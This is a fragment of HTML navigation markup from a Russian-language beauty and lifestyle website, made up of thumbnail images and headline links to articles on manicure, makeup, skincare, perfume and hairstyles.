			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/layfkhaki-dlya-tekh-kto-khochet-delat-depilyatsiyu-redko/" title="8 лайфхаков для тех, кто хочет делать депиляцию в два раза реже">8 лайфхаков для тех, кто хочет делать депиляцию в два раза реже</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-106884 type-post status-publish format-standard has-post-thumbnail hentry category-telo"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-khudet-vo-sne/" title="Отдыхайте и худейте: 6 идей, с помощью которых можно терять вес во время сна">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/12/imagetools0-32-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/12/imagetools0-32-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/12/imagetools0-32-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-khudet-vo-sne/" title="Отдыхайте и худейте: 6 идей, с помощью которых можно терять вес во время сна">Отдыхайте и худейте: 6 идей, с помощью которых можно терять вес во время сна</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-106039 type-post status-publish format-standard has-post-thumbnail hentry category-telo"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/tatu-zmeya-znachenie-dlya-devushek/" title="Тату «змея» для девушек: самые интересные задумки с расшифровкой значений">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/11/post_5dc562106f87a-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Женские татуировки со змеёй" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/11/post_5dc562106f87a-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/11/post_5dc562106f87a-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/tatu-zmeya-znachenie-dlya-devushek/" title="Тату «змея» для девушек: самые интересные задумки с расшифровкой значений">Тату «змея» для девушек: самые интересные задумки с расшифровкой значений</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108244 type-post status-publish format-standard has-post-thumbnail hentry category-kozha"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/chastye-oshibki-zhenschin-posle-epilyacii/" title="9 ошибок, которые совершают женщины сразу после эпиляции">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools1-126-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools1-126-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools1-126-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/chastye-oshibki-zhenschin-posle-epilyacii/" title="9 ошибок, которые совершают женщины сразу после эпиляции">9 ошибок, которые совершают женщины сразу после эпиляции</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102876 type-post status-publish format-standard has-post-thumbnail hentry category-kozha category-kosmetika category-krasota category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/luchshie-praymery-dlya-lica/" title="Основа основ: лучшие праймеры для разных типов кожи">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Праймер для лица" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-300x188.jpg 300w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-768x482.jpg 768w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-695x436.jpg 695w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-150x94.jpg 150w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21-600x377.jpg 600w, https://avrorra.com/wp-content/uploads/2019/10/post_5db5854a51b21.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/luchshie-praymery-dlya-lica/" title="Основа основ: лучшие праймеры для разных типов кожи">Основа основ: лучшие праймеры для разных типов кожи</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102130 type-post status-publish format-standard has-post-thumbnail hentry category-kozha category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-skryit-sinyaki-pod-glazami/" title="Как правильно выбрать и пользоваться консилером, чтобы полностью скрыть синяки под глазами">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b2bd7321a6f0-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="нанесение консилера" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-skryit-sinyaki-pod-glazami/" title="Как правильно выбрать и пользоваться консилером, чтобы полностью скрыть синяки под глазами">Как правильно выбрать и пользоваться консилером, чтобы полностью скрыть синяки под глазами</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-100754 type-post status-publish format-standard has-post-thumbnail hentry category-kozha category-krasota"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/maska-iz-avokado-dlya-litsa-ot-morshhin/" title="Маска из авокадо: лучшее средство для красоты лица">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b45d015ad94c-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Авокадо" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/maska-iz-avokado-dlya-litsa-ot-morshhin/" title="Маска из авокадо: лучшее средство для красоты лица">Маска из авокадо: лучшее средство для красоты лица</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108251 type-post status-publish format-standard has-post-thumbnail hentry category-nogti"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kakoy-manikyur-otlichaet-delovuyu-zhenschinu-ot-domokhozyayki/" title="Как по маникюру отличить бизнес-леди от домохозяйки">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/blobid1584017361080-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kakoy-manikyur-otlichaet-delovuyu-zhenschinu-ot-domokhozyayki/" title="Как по маникюру отличить бизнес-леди от домохозяйки">Как по маникюру отличить бизнес-леди от домохозяйки</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108240 type-post status-publish format-standard has-post-thumbnail hentry category-nogti"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-sdelat-stoykiy-manikyur-v-domashnikh-usloviyakh/" title="5 секретов, которые продлят жизнь маникюра, сделанного в домашних условиях">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-268-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-268-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools0-268-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-sdelat-stoykiy-manikyur-v-domashnikh-usloviyakh/" title="5 секретов, которые продлят жизнь маникюра, сделанного в домашних условиях">5 секретов, которые продлят жизнь маникюра, сделанного в домашних условиях</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108211 type-post status-publish format-standard has-post-thumbnail hentry category-nogti"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-stat-uspeshnoy-s-pomoschyu-manikyura/" title="Как сделать маникюр, который будет привлекать удачу">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools6-70-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools6-70-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools6-70-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-stat-uspeshnoy-s-pomoschyu-manikyura/" title="Как сделать маникюр, который будет привлекать удачу">Как сделать маникюр, который будет привлекать удачу</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-92700 type-post status-publish format-standard has-post-thumbnail hentry category-manikyur category-nogti"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/manikyur-na-korotkie-nogti-raznymi-cvetami/" title="Дизайн для разной формы коротких ногтей: 20 фото модных идей-2019!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/08/post_5d4d13fa55089-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="белый дизайн на коротких ногтях" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/manikyur-na-korotkie-nogti-raznymi-cvetami/" title="Дизайн для разной формы коротких ногтей: 20 фото модных идей-2019!">Дизайн для разной формы коротких ногтей: 20 фото модных идей-2019!</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110212 type-post status-publish format-standard has-post-thumbnail hentry category-manikyur"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/rekomendatsii-po-sokhraneniyu-manikyura-posle-raboty-v-ogorode/" title="Как сохранить маникюр после огорода: 5 дельных советов">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-28-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-28-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-28-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/rekomendatsii-po-sokhraneniyu-manikyura-posle-raboty-v-ogorode/" title="Как сохранить маникюр после огорода: 5 дельных советов">Как сохранить маникюр после огорода: 5 дельных советов</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109436 type-post status-publish format-standard has-post-thumbnail hentry category-manikyur"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-samostoyatelno-pochinit-nogot/" title="Лучше мастера: 6 способов самостоятельно починить поломанный ноготь">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-1-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-1-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/06/imagetools0-1-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-samostoyatelno-pochinit-nogot/" title="Лучше мастера: 6 способов самостоятельно починить поломанный ноготь">Лучше мастера: 6 способов самостоятельно починить поломанный ноготь</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108482 type-post status-publish format-standard hentry category-manikyur"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/pochemu-russkiy-manikyur-polzuetsya-populyarnostyu-zagranitsey/" title="7 правил «русского маникюра», который пользуется невероятной популярностью заграницей">
					</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/pochemu-russkiy-manikyur-polzuetsya-populyarnostyu-zagranitsey/" title="7 правил «русского маникюра», который пользуется невероятной популярностью заграницей">7 правил «русского маникюра», который пользуется невероятной популярностью заграницей</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108375 type-post status-publish format-standard has-post-thumbnail hentry category-manikyur"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/oshibki-pri-snyatii-gel-laka-s-nogtey/" title="4 ошибки при снятии гель-лака, которые могут стоить вам ногтей">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/04/blobid1585846142475-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/04/blobid1585846142475-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/04/blobid1585846142475-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/oshibki-pri-snyatii-gel-laka-s-nogtey/" title="4 ошибки при снятии гель-лака, которые могут стоить вам ногтей">4 ошибки при снятии гель-лака, которые могут стоить вам ногтей</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110415 type-post status-publish format-standard has-post-thumbnail hentry category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kakie-oshibki-v-makiyazhe-vydayut-rossiyanok-za-granitsey/" title="Макияж по-русски: 7 ошибок, которые сразу выдают россиянок за границей">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools2-36-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools2-36-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools2-36-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kakie-oshibki-v-makiyazhe-vydayut-rossiyanok-za-granitsey/" title="Макияж по-русски: 7 ошибок, которые сразу выдают россиянок за границей">Макияж по-русски: 7 ошибок, которые сразу выдают россиянок за границей</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109584 type-post status-publish format-standard has-post-thumbnail hentry category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/osvezhaem-makiyazh-v-zharu/" title="Как освежить макияж в жару: 7 лайфхаков от визажистов">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-13-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-13-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/06/imagetools0-13-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/osvezhaem-makiyazh-v-zharu/" title="Как освежить макияж в жару: 7 лайфхаков от визажистов">Как освежить макияж в жару: 7 лайфхаков от визажистов</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107526 type-post status-publish format-standard has-post-thumbnail hentry category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/makiyazh-kotoriy-dobavlyaet-vozrast/" title="5 приемов макияжа, которые противопоказаны женщине за 40, потому что визуально добавляют не один десяток лет">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/02/imagetools5-3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/02/imagetools5-3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/02/imagetools5-3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/makiyazh-kotoriy-dobavlyaet-vozrast/" title="5 приемов макияжа, которые противопоказаны женщине за 40, потому что визуально добавляют не один десяток лет">5 приемов макияжа, которые противопоказаны женщине за 40, потому что визуально добавляют не один десяток лет</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107310 type-post status-publish format-standard has-post-thumbnail hentry category-makiyazh"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-vybrat-pomadu/" title="Миссия выполнима: как выбрать &#171;свою&#187; помаду">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/01/imagetools0-28-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/01/imagetools0-28-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/01/imagetools0-28-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-vybrat-pomadu/" title="Миссия выполнима: как выбрать &#171;свою&#187; помаду">Миссия выполнима: как выбрать &#171;свою&#187; помаду</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110432 type-post status-publish format-standard has-post-thumbnail hentry category-kosmetika"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/4-prichiny-kupit-tverdiy-shampun/" title="Что такое твердый шампунь и 4 причины не откладывать его покупку на потом">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-37-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-37-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-37-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/4-prichiny-kupit-tverdiy-shampun/" title="Что такое твердый шампунь и 4 причины не откладывать его покупку на потом">Что такое твердый шампунь и 4 причины не откладывать его покупку на потом</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110238 type-post status-publish format-standard has-post-thumbnail hentry category-kosmetika"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/privlekayuschie-muzhchin-aromaty-parfyuma/" title="7 приятных ароматов, на которые мужчины слетятся как пчелы на мед">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-1-240x150.png" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-1-240x150.png 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-1-800x500.png 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/privlekayuschie-muzhchin-aromaty-parfyuma/" title="7 приятных ароматов, на которые мужчины слетятся как пчелы на мед">7 приятных ароматов, на которые мужчины слетятся как пчелы на мед</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110147 type-post status-publish format-standard has-post-thumbnail hentry category-kosmetika"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/7-znamenitykh-aromatov-na-kotorye-mozhno-ne-zhalet-deneg/" title="7 легендарных ароматов, на которые женщины не жалеют денег">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools3-20-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools3-20-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools3-20-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/7-znamenitykh-aromatov-na-kotorye-mozhno-ne-zhalet-deneg/" title="7 легендарных ароматов, на которые женщины не жалеют денег">7 легендарных ароматов, на которые женщины не жалеют денег</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109421 type-post status-publish format-standard has-post-thumbnail hentry category-kosmetika"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/chem-otlichaetsya-deshevoe-tonalnoe-sredstvo-ot-dorogogo/" title="6 главных отличий между дорогим и дешевым тональным средством">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/06/imagetools0-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/chem-otlichaetsya-deshevoe-tonalnoe-sredstvo-ot-dorogogo/" title="6 главных отличий между дорогим и дешевым тональным средством">6 главных отличий между дорогим и дешевым тональным средством</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108002 type-post status-publish format-standard has-post-thumbnail hentry category-aromaty"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-nosit-dukhi-s-nasyschennym-aromatom/" title="Как носить духи, если их аромат кажется вам слишком насыщенным">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools0-3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools0-3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-nosit-dukhi-s-nasyschennym-aromatom/" title="Как носить духи, если их аромат кажется вам слишком насыщенным">Как носить духи, если их аромат кажется вам слишком насыщенным</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-101170 type-post status-publish format-standard has-post-thumbnail hentry category-aromaty"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/osennie-aromaty-duhov/" title="Ароматы осени-2019: пачули, кожа и мускус">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5daaef7b95363-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Kilian" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5daaef7b95363-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5daaef7b95363-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/osennie-aromaty-duhov/" title="Ароматы осени-2019: пачули, кожа и мускус">Ароматы осени-2019: пачули, кожа и мускус</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-89805 type-post status-publish format-standard has-post-thumbnail hentry category-aromaty"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/duhi-s-zapahom-meda/" title="Oh, honey: 8 лучших духов с медовым ароматом">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/07/post_5d28e646ecda3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Мёдовые соты" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/07/post_5d28e646ecda3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/07/post_5d28e646ecda3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/duhi-s-zapahom-meda/" title="Oh, honey: 8 лучших духов с медовым ароматом">Oh, honey: 8 лучших духов с медовым ароматом</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-29108 type-post status-publish format-standard has-post-thumbnail hentry category-aromaty category-krasota"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/miss-dior-parfyum/" title="Аромат «Мисс Диор» Парфюм — Вечная классика или забытое ретро?">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2017/04/miss-dior-parfyum_16-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="miss-dior-parfyum_16" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/miss-dior-parfyum/" title="Аромат «Мисс Диор» Парфюм — Вечная классика или забытое ретро?">Аромат «Мисс Диор» Парфюм — Вечная классика или забытое ретро?</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110242 type-post status-publish format-standard has-post-thumbnail hentry category-pricheski"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/zhenskie-strizhki-i-pricheski-kotorye-nikomu-ne-idut/" title="Остерегайтесь их: женские стрижки и прически, которые мало кому идут">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools3-26-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools3-26-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools3-26-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/zhenskie-strizhki-i-pricheski-kotorye-nikomu-ne-idut/" title="Остерегайтесь их: женские стрижки и прически, которые мало кому идут">Остерегайтесь их: женские стрижки и прически, которые мало кому идут</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109029 type-post status-publish format-standard has-post-thumbnail hentry category-pricheski"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-sdelat-volosy-gustymi-po-sovetam-parikmakherov/" title="Как сделать волосы гуще, чем они есть: 7 советов от парикмахеров">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/05/imagetools1-20-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-sdelat-volosy-gustymi-po-sovetam-parikmakherov/" title="Как сделать волосы гуще, чем они есть: 7 советов от парикмахеров">Как сделать волосы гуще, чем они есть: 7 советов от парикмахеров</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108925 type-post status-publish format-standard has-post-thumbnail hentry category-pricheski"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/priemy-chtoby-skryt-otrosshie-korni-volos/" title="Как временно скрыть отросшие корни волос, если парикмахерская закрыта">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/05/imagetools7-5-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/05/imagetools7-5-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/05/imagetools7-5-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/priemy-chtoby-skryt-otrosshie-korni-volos/" title="Как временно скрыть отросшие корни волос, если парикмахерская закрыта">Как временно скрыть отросшие корни волос, если парикмахерская закрыта</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108905 type-post status-publish format-standard has-post-thumbnail hentry category-pricheski"  role="article">
	<figure class="post-gallery">
